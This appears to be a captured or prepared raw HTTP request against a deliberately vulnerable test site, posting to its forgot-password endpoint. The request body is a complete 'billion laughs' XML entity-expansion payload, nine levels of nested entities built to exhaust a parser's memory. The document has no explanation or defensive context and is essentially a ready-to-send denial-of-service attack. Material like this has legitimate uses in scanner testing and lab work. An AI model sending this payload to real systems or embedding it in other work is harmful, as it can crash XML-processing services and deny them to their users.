 POST /forgotpw HTTP/1.1
Content-Type: text/xml
Accept: text/plain, */*; q=0.01
X-Requested-With: XMLHttpRequest
Referer: http://testhtml5.vulnweb.com/
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 43
Host: testhtml5.vulnweb.com
Pragma: no-cache
Connection: close
<?xml version="1.0"?><!DOCTYPE lolz [<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">]>
<lolz>&lol9;</lolz>